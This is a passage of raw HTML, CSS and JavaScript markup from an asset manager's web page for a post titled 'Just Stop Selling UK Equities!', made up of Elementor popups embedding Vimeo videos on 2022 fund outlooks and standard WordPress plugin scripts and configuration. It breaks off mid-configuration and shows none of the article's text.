.dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1563" class="elementor elementor-1563 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1867" class="elementor elementor-1867 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1858" class="elementor elementor-1858 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1857" class="elementor elementor-1857 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1856" class="elementor elementor-1856 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1855" class="elementor elementor-1855 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1854" class="elementor elementor-1854 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357923' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["2e1ed246e7"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"5aba020e51","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"8f610eb92b","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2471,"title":"Just%20Stop%20Selling%20UK%20Equities%21%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/02\/9620b8f1c11a244ca11cc34eb3994efb\/ukvi-blog-piccy.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"a4b44a2c01","urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["2421"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1953","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa 